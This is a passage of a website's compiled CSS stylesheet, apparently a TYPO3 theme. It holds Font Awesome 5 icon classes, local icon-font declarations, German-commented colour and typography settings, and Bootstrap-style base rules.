.fa-satellite:before {
  content: "\f7bf"; }

.fa-satellite-dish:before {
  content: "\f7c0"; }

.fa-save:before {
  content: "\f0c7"; }

.fa-schlix:before {
  content: "\f3ea"; }

.fa-school:before {
  content: "\f549"; }

.fa-screwdriver:before {
  content: "\f54a"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-scroll:before {
  content: "\f70e"; }

.fa-sd-card:before {
  content: "\f7c2"; }

.fa-search:before {
  content: "\f002"; }

.fa-search-dollar:before {
  content: "\f688"; }

.fa-search-location:before {
  content: "\f689"; }

.fa-search-minus:before {
  content: "\f010"; }

.fa-search-plus:before {
  content: "\f00e"; }

.fa-searchengin:before {
  content: "\f3eb"; }

.fa-seedling:before {
  content: "\f4d8"; }

.fa-sellcast:before {
  content: "\f2da"; }

.fa-sellsy:before {
  content: "\f213"; }

.fa-server:before {
  content: "\f233"; }

.fa-servicestack:before {
  content: "\f3ec"; }

.fa-shapes:before {
  content: "\f61f"; }

.fa-share:before {
  content: "\f064"; }

.fa-share-alt:before {
  content: "\f1e0"; }

.fa-share-alt-square:before {
  content: "\f1e1"; }

.fa-share-square:before {
  content: "\f14d"; }

.fa-shekel-sign:before {
  content: "\f20b"; }

.fa-shield-alt:before {
  content: "\f3ed"; }

.fa-ship:before {
  content: "\f21a"; }

.fa-shipping-fast:before {
  content: "\f48b"; }

.fa-shirtsinbulk:before {
  content: "\f214"; }

.fa-shoe-prints:before {
  content: "\f54b"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-shopping-cart:before {
  content: "\f07a"; }

.fa-shopware:before {
  content: "\f5b5"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-shuttle-van:before {
  content: "\f5b6"; }

.fa-sign:before {
  content: "\f4d9"; }

.fa-sign-in-alt:before {
  content: "\f2f6"; }

.fa-sign-language:before {
  content: "\f2a7"; }

.fa-sign-out-alt:before {
  content: "\f2f5"; }

.fa-signal:before {
  content: "\f012"; }

.fa-signature:before {
  content: "\f5b7"; }

.fa-sim-card:before {
  content: "\f7c4"; }

.fa-simplybuilt:before {
  content: "\f215"; }

.fa-sistrix:before {
  content: "\f3ee"; }

.fa-sitemap:before {
  content: "\f0e8"; }

.fa-sith:before {
  content: "\f512"; }

.fa-skating:before {
  content: "\f7c5"; }

.fa-sketch:before {
  content: "\f7c6"; }

.fa-skiing:before {
  content: "\f7c9"; }

.fa-skiing-nordic:before {
  content: "\f7ca"; }

.fa-skull:before {
  content: "\f54c"; }

.fa-skull-crossbones:before {
  content: "\f714"; }

.fa-skyatlas:before {
  content: "\f216"; }

.fa-skype:before {
  content: "\f17e"; }

.fa-slack:before {
  content: "\f198"; }

.fa-slack-hash:before {
  content: "\f3ef"; }

.fa-slash:before {
  content: "\f715"; }

.fa-sleigh:before {
  content: "\f7cc"; }

.fa-sliders-h:before {
  content: "\f1de"; }

.fa-slideshare:before {
  content: "\f1e7"; }

.fa-smile:before {
  content: "\f118"; }

.fa-smile-beam:before {
  content: "\f5b8"; }

.fa-smile-wink:before {
  content: "\f4da"; }

.fa-smog:before {
  content: "\f75f"; }

.fa-smoking:before {
  content: "\f48d"; }

.fa-smoking-ban:before {
  content: "\f54d"; }

.fa-sms:before {
  content: "\f7cd"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-snowboarding:before {
  content: "\f7ce"; }

.fa-snowflake:before {
  content: "\f2dc"; }

.fa-snowman:before {
  content: "\f7d0"; }

.fa-snowplow:before {
  content: "\f7d2"; }

.fa-socks:before {
  content: "\f696"; }

.fa-solar-panel:before {
  content: "\f5ba"; }

.fa-sort:before {
  content: "\f0dc"; }

.fa-sort-alpha-down:before {
  content: "\f15d"; }

.fa-sort-alpha-down-alt:before {
  content: "\f881"; }

.fa-sort-alpha-up:before {
  content: "\f15e"; }

.fa-sort-alpha-up-alt:before {
  content: "\f882"; }

.fa-sort-amount-down:before {
  content: "\f160"; }

.fa-sort-amount-down-alt:before {
  content: "\f884"; }

.fa-sort-amount-up:before {
  content: "\f161"; }

.fa-sort-amount-up-alt:before {
  content: "\f885"; }

.fa-sort-down:before {
  content: "\f0dd"; }

.fa-sort-numeric-down:before {
  content: "\f162"; }

.fa-sort-numeric-down-alt:before {
  content: "\f886"; }

.fa-sort-numeric-up:before {
  content: "\f163"; }

.fa-sort-numeric-up-alt:before {
  content: "\f887"; }

.fa-sort-up:before {
  content: "\f0de"; }

.fa-soundcloud:before {
  content: "\f1be"; }

.fa-sourcetree:before {
  content: "\f7d3"; }

.fa-spa:before {
  content: "\f5bb"; }

.fa-space-shuttle:before {
  content: "\f197"; }

.fa-speakap:before {
  content: "\f3f3"; }

.fa-speaker-deck:before {
  content: "\f83c"; }

.fa-spell-check:before {
  content: "\f891"; }

.fa-spider:before {
  content: "\f717"; }

.fa-spinner:before {
  content: "\f110"; }

.fa-splotch:before {
  content: "\f5bc"; }

.fa-spotify:before {
  content: "\f1bc"; }

.fa-spray-can:before {
  content: "\f5bd"; }

.fa-square:before {
  content: "\f0c8"; }

.fa-square-full:before {
  content: "\f45c"; }

.fa-square-root-alt:before {
  content: "\f698"; }

.fa-squarespace:before {
  content: "\f5be"; }

.fa-stack-exchange:before {
  content: "\f18d"; }

.fa-stack-overflow:before {
  content: "\f16c"; }

.fa-stackpath:before {
  content: "\f842"; }

.fa-stamp:before {
  content: "\f5bf"; }

.fa-star:before {
  content: "\f005"; }

.fa-star-and-crescent:before {
  content: "\f699"; }

.fa-star-half:before {
  content: "\f089"; }

.fa-star-half-alt:before {
  content: "\f5c0"; }

.fa-star-of-david:before {
  content: "\f69a"; }

.fa-star-of-life:before {
  content: "\f621"; }

.fa-staylinked:before {
  content: "\f3f5"; }

.fa-steam:before {
  content: "\f1b6"; }

.fa-steam-square:before {
  content: "\f1b7"; }

.fa-steam-symbol:before {
  content: "\f3f6"; }

.fa-step-backward:before {
  content: "\f048"; }

.fa-step-forward:before {
  content: "\f051"; }

.fa-stethoscope:before {
  content: "\f0f1"; }

.fa-sticker-mule:before {
  content: "\f3f7"; }

.fa-sticky-note:before {
  content: "\f249"; }

.fa-stop:before {
  content: "\f04d"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stopwatch:before {
  content: "\f2f2"; }

.fa-store:before {
  content: "\f54e"; }

.fa-store-alt:before {
  content: "\f54f"; }

.fa-strava:before {
  content: "\f428"; }

.fa-stream:before {
  content: "\f550"; }

.fa-street-view:before {
  content: "\f21d"; }

.fa-strikethrough:before {
  content: "\f0cc"; }

.fa-stripe:before {
  content: "\f429"; }

.fa-stripe-s:before {
  content: "\f42a"; }

.fa-stroopwafel:before {
  content: "\f551"; }

.fa-studiovinari:before {
  content: "\f3f8"; }

.fa-stumbleupon:before {
  content: "\f1a4"; }

.fa-stumbleupon-circle:before {
  content: "\f1a3"; }

.fa-subscript:before {
  content: "\f12c"; }

.fa-subway:before {
  content: "\f239"; }

.fa-suitcase:before {
  content: "\f0f2"; }

.fa-suitcase-rolling:before {
  content: "\f5c1"; }

.fa-sun:before {
  content: "\f185"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-superscript:before {
  content: "\f12b"; }

.fa-supple:before {
  content: "\f3f9"; }

.fa-surprise:before {
  content: "\f5c2"; }

.fa-suse:before {
  content: "\f7d6"; }

.fa-swatchbook:before {
  content: "\f5c3"; }

.fa-swift:before {
  content: "\f8e1"; }

.fa-swimmer:before {
  content: "\f5c4"; }

.fa-swimming-pool:before {
  content: "\f5c5"; }

.fa-symfony:before {
  content: "\f83d"; }

.fa-synagogue:before {
  content: "\f69b"; }

.fa-sync:before {
  content: "\f021"; }

.fa-sync-alt:before {
  content: "\f2f1"; }

.fa-syringe:before {
  content: "\f48e"; }

.fa-table:before {
  content: "\f0ce"; }

.fa-table-tennis:before {
  content: "\f45d"; }

.fa-tablet:before {
  content: "\f10a"; }

.fa-tablet-alt:before {
  content: "\f3fa"; }

.fa-tablets:before {
  content: "\f490"; }

.fa-tachometer-alt:before {
  content: "\f3fd"; }

.fa-tag:before {
  content: "\f02b"; }

.fa-tags:before {
  content: "\f02c"; }

.fa-tape:before {
  content: "\f4db"; }

.fa-tasks:before {
  content: "\f0ae"; }

.fa-taxi:before {
  content: "\f1ba"; }

.fa-teamspeak:before {
  content: "\f4f9"; }

.fa-teeth:before {
  content: "\f62e"; }

.fa-teeth-open:before {
  content: "\f62f"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-telegram-plane:before {
  content: "\f3fe"; }

.fa-temperature-high:before {
  content: "\f769"; }

.fa-temperature-low:before {
  content: "\f76b"; }

.fa-tencent-weibo:before {
  content: "\f1d5"; }

.fa-tenge:before {
  content: "\f7d7"; }

.fa-terminal:before {
  content: "\f120"; }

.fa-text-height:before {
  content: "\f034"; }

.fa-text-width:before {
  content: "\f035"; }

.fa-th:before {
  content: "\f00a"; }

.fa-th-large:before {
  content: "\f009"; }

.fa-th-list:before {
  content: "\f00b"; }

.fa-the-red-yeti:before {
  content: "\f69d"; }

.fa-theater-masks:before {
  content: "\f630"; }

.fa-themeco:before {
  content: "\f5c6"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-thermometer:before {
  content: "\f491"; }

.fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-think-peaks:before {
  content: "\f731"; }

.fa-thumbs-down:before {
  content: "\f165"; }

.fa-thumbs-up:before {
  content: "\f164"; }

.fa-thumbtack:before {
  content: "\f08d"; }

.fa-ticket-alt:before {
  content: "\f3ff"; }

.fa-times:before {
  content: "\f00d"; }

.fa-times-circle:before {
  content: "\f057"; }

.fa-tint:before {
  content: "\f043"; }

.fa-tint-slash:before {
  content: "\f5c7"; }

.fa-tired:before {
  content: "\f5c8"; }

.fa-toggle-off:before {
  content: "\f204"; }

.fa-toggle-on:before {
  content: "\f205"; }

.fa-toilet:before {
  content: "\f7d8"; }

.fa-toilet-paper:before {
  content: "\f71e"; }

.fa-toolbox:before {
  content: "\f552"; }

.fa-tools:before {
  content: "\f7d9"; }

.fa-tooth:before {
  content: "\f5c9"; }

.fa-torah:before {
  content: "\f6a0"; }

.fa-torii-gate:before {
  content: "\f6a1"; }

.fa-tractor:before {
  content: "\f722"; }

.fa-trade-federation:before {
  content: "\f513"; }

.fa-trademark:before {
  content: "\f25c"; }

.fa-traffic-light:before {
  content: "\f637"; }

.fa-train:before {
  content: "\f238"; }

.fa-tram:before {
  content: "\f7da"; }

.fa-transgender:before {
  content: "\f224"; }

.fa-transgender-alt:before {
  content: "\f225"; }

.fa-trash:before {
  content: "\f1f8"; }

.fa-trash-alt:before {
  content: "\f2ed"; }

.fa-trash-restore:before {
  content: "\f829"; }

.fa-trash-restore-alt:before {
  content: "\f82a"; }

.fa-tree:before {
  content: "\f1bb"; }

.fa-trello:before {
  content: "\f181"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-trophy:before {
  content: "\f091"; }

.fa-truck:before {
  content: "\f0d1"; }

.fa-truck-loading:before {
  content: "\f4de"; }

.fa-truck-monster:before {
  content: "\f63b"; }

.fa-truck-moving:before {
  content: "\f4df"; }

.fa-truck-pickup:before {
  content: "\f63c"; }

.fa-tshirt:before {
  content: "\f553"; }

.fa-tty:before {
  content: "\f1e4"; }

.fa-tumblr:before {
  content: "\f173"; }

.fa-tumblr-square:before {
  content: "\f174"; }

.fa-tv:before {
  content: "\f26c"; }

.fa-twitch:before {
  content: "\f1e8"; }

.fa-twitter:before {
  content: "\f099"; }

.fa-twitter-square:before {
  content: "\f081"; }

.fa-typo3:before {
  content: "\f42b"; }

.fa-uber:before {
  content: "\f402"; }

.fa-ubuntu:before {
  content: "\f7df"; }

.fa-uikit:before {
  content: "\f403"; }

.fa-umbraco:before {
  content: "\f8e8"; }

.fa-umbrella:before {
  content: "\f0e9"; }

.fa-umbrella-beach:before {
  content: "\f5ca"; }

.fa-underline:before {
  content: "\f0cd"; }

.fa-undo:before {
  content: "\f0e2"; }

.fa-undo-alt:before {
  content: "\f2ea"; }

.fa-uniregistry:before {
  content: "\f404"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-university:before {
  content: "\f19c"; }

.fa-unlink:before {
  content: "\f127"; }

.fa-unlock:before {
  content: "\f09c"; }

.fa-unlock-alt:before {
  content: "\f13e"; }

.fa-untappd:before {
  content: "\f405"; }

.fa-upload:before {
  content: "\f093"; }

.fa-ups:before {
  content: "\f7e0"; }

.fa-usb:before {
  content: "\f287"; }

.fa-user:before {
  content: "\f007"; }

.fa-user-alt:before {
  content: "\f406"; }

.fa-user-alt-slash:before {
  content: "\f4fa"; }

.fa-user-astronaut:before {
  content: "\f4fb"; }

.fa-user-check:before {
  content: "\f4fc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-clock:before {
  content: "\f4fd"; }

.fa-user-cog:before {
  content: "\f4fe"; }

.fa-user-edit:before {
  content: "\f4ff"; }

.fa-user-friends:before {
  content: "\f500"; }

.fa-user-graduate:before {
  content: "\f501"; }

.fa-user-injured:before {
  content: "\f728"; }

.fa-user-lock:before {
  content: "\f502"; }

.fa-user-md:before {
  content: "\f0f0"; }

.fa-user-minus:before {
  content: "\f503"; }

.fa-user-ninja:before {
  content: "\f504"; }

.fa-user-nurse:before {
  content: "\f82f"; }

.fa-user-plus:before {
  content: "\f234"; }

.fa-user-secret:before {
  content: "\f21b"; }

.fa-user-shield:before {
  content: "\f505"; }

.fa-user-slash:before {
  content: "\f506"; }

.fa-user-tag:before {
  content: "\f507"; }

.fa-user-tie:before {
  content: "\f508"; }

.fa-user-times:before {
  content: "\f235"; }

.fa-users:before {
  content: "\f0c0"; }

.fa-users-cog:before {
  content: "\f509"; }

.fa-usps:before {
  content: "\f7e1"; }

.fa-ussunnah:before {
  content: "\f407"; }

.fa-utensil-spoon:before {
  content: "\f2e5"; }

.fa-utensils:before {
  content: "\f2e7"; }

.fa-vaadin:before {
  content: "\f408"; }

.fa-vector-square:before {
  content: "\f5cb"; }

.fa-venus:before {
  content: "\f221"; }

.fa-venus-double:before {
  content: "\f226"; }

.fa-venus-mars:before {
  content: "\f228"; }

.fa-viacoin:before {
  content: "\f237"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-vial:before {
  content: "\f492"; }

.fa-vials:before {
  content: "\f493"; }

.fa-viber:before {
  content: "\f409"; }

.fa-video:before {
  content: "\f03d"; }

.fa-video-slash:before {
  content: "\f4e2"; }

.fa-vihara:before {
  content: "\f6a7"; }

.fa-vimeo:before {
  content: "\f40a"; }

.fa-vimeo-square:before {
  content: "\f194"; }

.fa-vimeo-v:before {
  content: "\f27d"; }

.fa-vine:before {
  content: "\f1ca"; }

.fa-vk:before {
  content: "\f189"; }

.fa-vnv:before {
  content: "\f40b"; }

.fa-voicemail:before {
  content: "\f897"; }

.fa-volleyball-ball:before {
  content: "\f45f"; }

.fa-volume-down:before {
  content: "\f027"; }

.fa-volume-mute:before {
  content: "\f6a9"; }

.fa-volume-off:before {
  content: "\f026"; }

.fa-volume-up:before {
  content: "\f028"; }

.fa-vote-yea:before {
  content: "\f772"; }

.fa-vr-cardboard:before {
  content: "\f729"; }

.fa-vuejs:before {
  content: "\f41f"; }

.fa-walking:before {
  content: "\f554"; }

.fa-wallet:before {
  content: "\f555"; }

.fa-warehouse:before {
  content: "\f494"; }

.fa-water:before {
  content: "\f773"; }

.fa-wave-square:before {
  content: "\f83e"; }

.fa-waze:before {
  content: "\f83f"; }

.fa-weebly:before {
  content: "\f5cc"; }

.fa-weibo:before {
  content: "\f18a"; }

.fa-weight:before {
  content: "\f496"; }

.fa-weight-hanging:before {
  content: "\f5cd"; }

.fa-weixin:before {
  content: "\f1d7"; }

.fa-whatsapp:before {
  content: "\f232"; }

.fa-whatsapp-square:before {
  content: "\f40c"; }

.fa-wheelchair:before {
  content: "\f193"; }

.fa-whmcs:before {
  content: "\f40d"; }

.fa-wifi:before {
  content: "\f1eb"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-wind:before {
  content: "\f72e"; }

.fa-window-close:before {
  content: "\f410"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-windows:before {
  content: "\f17a"; }

.fa-wine-bottle:before {
  content: "\f72f"; }

.fa-wine-glass:before {
  content: "\f4e3"; }

.fa-wine-glass-alt:before {
  content: "\f5ce"; }

.fa-wix:before {
  content: "\f5cf"; }

.fa-wizards-of-the-coast:before {
  content: "\f730"; }

.fa-wolf-pack-battalion:before {
  content: "\f514"; }

.fa-won-sign:before {
  content: "\f159"; }

.fa-wordpress:before {
  content: "\f19a"; }

.fa-wordpress-simple:before {
  content: "\f411"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-wpressr:before {
  content: "\f3e4"; }

.fa-wrench:before {
  content: "\f0ad"; }

.fa-x-ray:before {
  content: "\f497"; }

.fa-xbox:before {
  content: "\f412"; }

.fa-xing:before {
  content: "\f168"; }

.fa-xing-square:before {
  content: "\f169"; }

.fa-y-combinator:before {
  content: "\f23b"; }

.fa-yahoo:before {
  content: "\f19e"; }

.fa-yammer:before {
  content: "\f840"; }

.fa-yandex:before {
  content: "\f413"; }

.fa-yandex-international:before {
  content: "\f414"; }

.fa-yarn:before {
  content: "\f7e3"; }

.fa-yelp:before {
  content: "\f1e9"; }

.fa-yen-sign:before {
  content: "\f157"; }

.fa-yin-yang:before {
  content: "\f6ad"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-youtube:before {
  content: "\f167"; }

.fa-youtube-square:before {
  content: "\f431"; }

.fa-zhihu:before {
  content: "\f63f"; }

.sr-only {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto; }

@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 900 !important;
  src: url("/fileadmin/templates/global/iconfonts//fa-solid-900.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-solid-900.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-solid-900.svg#fontawesome") format("svg"); }

.fa,
.fas {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900 !important; }

@font-face {
  font-family: 'Font Awesome 5 Brands';
  font-style: normal;
  font-weight: normal;
  src: url("/fileadmin/templates/global/iconfonts//fa-brands-400.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-brands-400.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-brands-400.svg#fontawesome") format("svg"); }

.fab {
  font-family: 'Font Awesome 5 Brands'; }

@font-face {
  font-family: 'Font Awesome 5 Free';
  font-style: normal;
  font-weight: 400;
  src: url("/fileadmin/templates/global/iconfonts//fa-regular-400.eot");
  src: url("/fileadmin/templates/global/iconfonts//fa-regular-400.eot?#iefix") format("embedded-opentype"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.woff2") format("woff2"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.woff") format("woff"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.ttf") format("truetype"), url("/fileadmin/templates/global/iconfonts//fa-regular-400.svg#fontawesome") format("svg"); }

.far {
  font-family: 'Font Awesome 5 Free';
  font-weight: 400; }

/********************************/
/* Farbdefinition               */
/*                              */
/* 2-colorset.scss              */
/********************************/
/********************************/
/* Basisfarben                  */
/********************************/
/********************************/
/* Graustufen                   */
/********************************/
/* weiß                         */
/*                              */
/* Hintergrundfarbe */
/* Textfarbe */
.navbar-dark {
  color: #fff; }

/*Randfarbe*/
/*Linkfarbe*/
/* grau                         */
/*                              */
/* Hintergrundfarbe */
/* Textfarbe */
/*Randfarbe*/
/*Linkfarbe*/
/********************************/
/* Color 1                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
div.box1, div.frame-layout-100,
div.box1 .csc-header, div.frame-layout-100 .csc-header,
div.panel1 header h1, div.frame-layout-140 header h1,
div.panel1 header h2, div.frame-layout-140 header h2,
div.panel1 header h3, div.frame-layout-140 header h3,
div.panel1 header h4, div.frame-layout-140 header h4 {
  color: #fff; }

/* Hintergrundfarbe */
.navbar-toggle,
div.box1,
div.frame-layout-100,
div.panel1 header, div.frame-layout-140 header {
  background-color: #d00000; }

/* Randfarbe */
div.panel1, div.frame-layout-140,
div.callout1,
div.frame-layout-120 {
  border-color: #d00000; }

/*Linkfarbe*/
/********************************/
/* Color 2                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
div.callout2 header h2, div.frame-layout-130 header h2,
div.callout2 header h3, div.frame-layout-130 header h3,
div.callout2 header h4, div.frame-layout-130 header h4 {
  color: #646464; }

/* Text auf farbigem Hintergrund */
div.box2, div.frame-layout-110,
div.box2 header, div.frame-layout-110 header,
div.panel2 header h1, div.frame-layout-150 header h1,
div.panel2 header h2, div.frame-layout-150 header h2,
div.panel2 header h3, div.frame-layout-150 header h3,
div.panel2 header h4, div.frame-layout-150 header h4 {
  color: #fff; }

/* Hintergrundfarbe */
#language-icon > .nav-link.active,
#language-icon > .nav-link:hover {
  color: #646464; }

#languageMenu .nav-link:hover,
.navbar-light .nav-tabs .nav-link:hover,
.navbar-dark .nav-tabs .nav-link:hover,
.navbar-light .nav-pills .nav-link:hover,
.navbar-dark .nav-pills .nav-link:hover {
  background-color: #646464;
  color: #fff; }

#languageMenu .nav-link.active,
.navbar-dark .nav-tabs a.nav-link.active,
.navbar-light .nav-tabs a.nav-link.active,
.navbar-dark .nav-pills a.nav-link.active,
.navbar-light .nav-pills a.nav-link.active {
  background-color: #3e3e3e;
  color: #fff; }

div.box2, div.frame-layout-110,
div.panel2,
div.frame-layout-150 {
  background-color: #646464; }

/* Randfarbe */
div.panel2, div.frame-layout-150,
div.callout2,
div.frame-layout-130 {
  border-color: #646464; }

/*Linkfarbe*/
/********************************/
/* Color 3                      */
/********************************/
/* Farbvariablen */
/* Hintergrundfarbe */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
/* Randfarbe */
.callout1, .frame-layout-120,
.callout2,
.frame-layout-130,
.badge-muted,
.alert-muted {
  background-color: #eaeaea;
  color: #212529; }

#navi-mobile ul.nav-stacked li {
  border-bottom: 1px solid #d4d4d4; }

/********************************/
/* Color 4                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
/* Text auf farbigem Hintergrund */
/* Hintergrundfarbe */
/* Randfarbe */
/********************************/
/* Color 5                      */
/********************************/
/* Farbvariablen */
/* Textfarbe */
h1,
h2,
h3,
h4,
div.callout1 header h2, div.frame-layout-120 header h2,
div.callout1 header h3, div.frame-layout-120 header h3,
div.callout1 header h4, div.frame-layout-120 header h4 {
  color: #474342; }

/* Text auf farbigem Hintergrund */
/* Hintergrundfarbe */
/* Randfarbe */
.cbp-af-header {
  background: #fff; }

/********************************/
/* Schriftdefinition            */
/*                              */
/* 3-fontset.scss               */
/********************************/
html {
  font-size: 16px; }

#navi-mobile {
  font-size: 1.3rem; }

#navi-top .nav-link,
#slidertext-box h2,
.themenueberschrift h4,
.eventsection h2 {
  text-transform: uppercase; }

figcaption.image-caption {
  background: #fff;
  padding: 5px 0;
  line-height: 1.2rem;
  color: #222;
  font-size: 13px; }

/********************************/
/* Allgemeine Variablen         */
/*                              */
/* 1-variables.scss             */
/********************************/
#navi-mobile .navbar-nav .nav-link {
  padding-left: 7.5%; }

footer#info-bar {
  padding: 0 15px; }

footer#info-bar h2,
footer#info-bar h3,
footer#info-bar h4 {
  color: inherit; }

footer#info-bar a {
  color: inherit; }

body .csc-form-element-checkbox,
body .csc-form-element-radio {
  position: relative;
  height: auto;
  overflow: visible;
  list-style: none;
  margin: 10px 0; }

body .csc-form-element-checkbox label,
body .csc-form-element-radio label {
  width: auto;
  margin-left: 30px;
  float: none; }

body .csc-form-element-checkbox input[type="checkbox"],
body .csc-form-element-radio input[type="radio"] {
  position: absolute;
  left: 0;
  top: 0; }

button.navbar-toggler {
  z-index: 100; }

@media (max-width: 991.98px) {
  .offcanvas-collapse {
    position: fixed;
    z-index: 99;
    top: 0;
    /* Height of navbar */
    bottom: 0;
    width: 100%;
    padding-right: 1rem;
    padding-left: 15%;
    padding-top: 50px;
    overflow-y: auto;
    background-color: #d00000;
    transition: -webkit-transform .3s ease-in-out;
    transition: transform .3s ease-in-out;
    transition: transform .3s ease-in-out, -webkit-transform .3s ease-in-out;
    -webkit-transform: translateX(100%);
    transform: translateX(100%); }
  .offcanvas-collapse.open {
    -webkit-transform: translateX(-1rem);
    transform: translateX(-1rem);
    /* Account for horizontal padding on navbar */ } }

@media (max-width: 767.98px) {
  div.csc-textpic-intext-right .csc-textpic-imagewrap,
  div.csc-textpic-intext-left .csc-textpic-imagewrap {
    float: none !important; }
  .ce-textpic img,
  div.csc-textpic .csc-textpic-imagewrap img {
    max-width: 100% !important;
    height: auto; } }

@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    box-shadow: none !important; }
  a:not(.btn) {
    text-decoration: underline; }
  abbr[title]::after {
    content: " (" attr(title) ")"; }
  pre {
    white-space: pre-wrap !important; }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid; }
  thead {
    display: table-header-group; }
  tr,
  img {
    page-break-inside: avoid; }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3; }
  h2,
  h3 {
    page-break-after: avoid; }
  @page {
    size: a4; }
  body {
    min-width: 992px !important; }
  .container {
    min-width: 992px !important; }
  .navbar {
    display: none; }
  .badge {
    border: 1px solid #000; }
  .table {
    border-collapse: collapse !important; }
    .table td,
    .table th {
      background-color: #fff !important; }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important; }
  .table-dark {
    color: inherit; }
    .table-dark th,
    .table-dark td,
    .table-dark thead th,
    .table-dark tbody + tbody {
      border-color: #dee2e6; }
  .table .thead-dark th {
    color: inherit;
    border-color: #dee2e6; } }

*,
*::before,
*::after {
  box-sizing: border-box; }

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: transparent; }

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block; }

body {
  margin: 0;
  font-family: Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff; }

[tabindex="-1"]:focus {
  outline: 0 !important; }

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.5rem; }

p {
  margin-top: 0;
  margin-bottom: 1rem; }

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
  text-decoration-skip-ink: none; }

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit; }

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem; }

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin-bottom: .5rem;
  margin-left: 0; }

blockquote {
  margin: 0 0 1rem; }

b,
strong {
  font-weight: bolder; }

small {
  font-size: 80%; }

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline; }

sub {
  bottom: -.25em; }

sup {
  top: -.5em; }

a {
  color: #55140e;
  text-decoration: none;
  background-color: transparent; }
  a:hover {
    color: #130503;
    text-decoration: underline; }

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none; }
  a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
    color: inherit;
    text-decoration: none; }
  a:not([href]):not([tabindex]):focus {
    outline: 0; }

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em; }

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto; }

figure {
  margin: 0 0 1rem; }

img {
  vertical-align: middle;
  border-style: none; }

svg {
  overflow: hidden;
  vertical-align: middle; }

table {
  border-collapse: collapse; }

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #888;
  text-align: left;
  caption-side: bottom; }

th {
  text-align: inherit; }

label {
  display: inline-block;
  margin-bottom: 0.5rem; }

button {
  border-radius: 0; }

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color; }

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
